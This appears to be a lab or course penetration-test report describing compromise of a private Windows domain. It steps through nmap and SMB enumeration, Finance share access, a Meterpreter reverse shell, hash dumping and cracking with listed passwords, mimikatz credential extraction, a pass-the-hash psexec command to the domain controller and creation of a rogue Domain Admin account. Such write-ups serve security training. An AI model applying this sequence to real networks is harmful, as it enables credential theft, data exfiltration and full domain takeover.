
By keying in the path “\\192.168.8.20\Shared Folder” on Alice’s vm, you will get access to the folder.

To find the ip of the windows server, use nmap scanning

Line in command | What it does
-sn | Scans all live hosts
192.168.8.0/24 | Scans all the ip addresses from .1 to .254

Once you get the ip addresses with a host up, use nmap -p 139,445 -sV -O 192.168.8.2 192.168.8.20 192.168.8.100 192.168.8.200

Line in command | What it does
-p 139,445 | Scans the ports 139,445 (these 2 ports are mainly used for windows file sharing)
-sV | Shows the service version
-O | Detects the OS
192.168.8.2 192.168.8.20 192.168.8.100 192.168.8.200 | Scans all the IPS with a host open

From the attacker machine, the smbclient utility can be used to connect to the shared folder:
Line in command | What it does
smbclient | Allows to access shared folders on windows
//192.168.8.20/Finance | Path of the shared folder
-U administrator | Username is administrator (Retrieved from John the Ripper)

After connecting, the ls command lists all files stored in the Finance folder. Files can be downloaded to the Parrot machine using the get <filename> command.

Because the Finance folder is shared with Alice, any files she uploads become immediately accessible to the attacker through this connection. This enables the attacker to continuously monitor and exfiltrate newly uploaded files, resulting in a persistent compromise of sensitive data.

Lateral Movement
Initial Compromise of Victim 1 (Alicetan)
- The engagement began by establishing a Meterpreter session on the host identified as 192.168.8.200, which belonged to the user alicetan. This was achieved using a multi/handler exploit in Metasploit, which received a reverse TCP shell. Upon successful exploitation, the session confirmed system access with user-level privileges under the domain SYNERGY.


Network Reconnaissance via SMB Scanning
- Post-compromise, an auxiliary scanner module (scanner/smb/smb_version) was executed from the compromised host to enumerate SMB services within the local subnet 192.168.8.0/24. The purpose was to identify additional machines potentially vulnerable to SMB-based attacks. This scan revealed multiple live hosts, including a system at 192.168.8.250, which was running SMB version 3.1.1 and appeared to be joined to the same domain (SYNERGY).

Privilege Escalation and Hash Extraction on Victim 1
- To perform post-exploitation activities with greater privileges, the Meterpreter session was migrated into a more stable process (svchost.exe) with PID 2008, running as NT AUTHORITY\SYSTEM. After successful migration, the module post/windows/gather/hashdump was executed to retrieve NTLM password hashes of local users. This revealed password hashes for accounts including Administrator, Jason, Martin, and Shiela.


Offline Password Cracking Using John the Ripper
- The extracted NTLM hashes were saved into a file (hashes.txt) and transferred to the attacker's machine for offline cracking. The password cracking was performed using John the Ripper with the well-known rockyou.txt wordlist. The following credentials were successfully recovered:
  - Administrator: Pa$$w0rd
  - Jason: qwerty
  - Martin: apple
  - Shiela: Pa$$w0rd
- These credentials were then reused to attempt further lateral movement within the network.

Offline Password Cracking Using John the Ripper
- Using the cracked Administrator credentials (Pa$$w0rd), the attacker proceeded to target the host at 192.168.8.250, which was identified earlier via SMB enumeration. The Metasploit module exploit/windows/smb/psexec was configured with the credentials and network details. Upon execution, the module authenticated successfully and delivered a Meterpreter payload via PowerShell. This resulted in a new Meterpreter session with full SYSTEM-level access on Bob’s machine.

Active Directory Compromise
After gaining access to Bob, we first identified the full domain name by running systeminfo

Running hostname also confirmed that we were on Bob’s workstation and not yet on the Domain Controller (DC).

We then used nslookup to determine the DC’s IP address


We used ps to determine the currently running processes on Bob’s workstation, we then migrated into an
NT Authority\System x64 process and loaded in the kiwi extension using load kiwi and running the kiwi_cmd sekurlsa::logonpasswords command to obtain cleartext passwords, NTLM hashes and Kerberos tickets.


From here we extracted Bob’s NTLM hash and used a Pass-The-Hash attack to authenticate to the DC. Running in a new terminal:
impacket-psexec -hashes :92937945b518814341de3f726500d4ff synergy.local/boblim@192.168.8.30


Once connected, running hostname confirmed we were on the DC and we enumerated AD user accounts using net user /domain

To demonstrate full compromise, we also created a new Domain Admin account
net user pentest EH2025 /add /domain
